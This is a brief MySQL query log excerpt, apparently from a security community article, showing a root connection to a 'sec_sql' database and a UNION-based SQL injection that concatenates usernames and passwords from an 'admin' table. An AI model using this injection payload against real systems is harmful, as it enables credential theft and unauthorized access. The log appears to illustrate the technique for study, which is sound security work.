 6141 1 Connect root@localhost on sec_sql using SSL/TLS
6141 1 Query /* mysql-connector-java-8.0.15 (Revision: 79a4336f140499bd22dd07f02b708e163844e3d5) */SELECT @@session.auto_increm
6141 1 Query SET NAMES utf8mb4
6141 1 Query SET character_set_results = NULL
6141 1 Query SET autocommit=1
6141 1 Query select * from userinfo where id = 2 union select 1,2,3,group_concat(username),group_concat(password) from admin--
6141 1 Quit
先知社区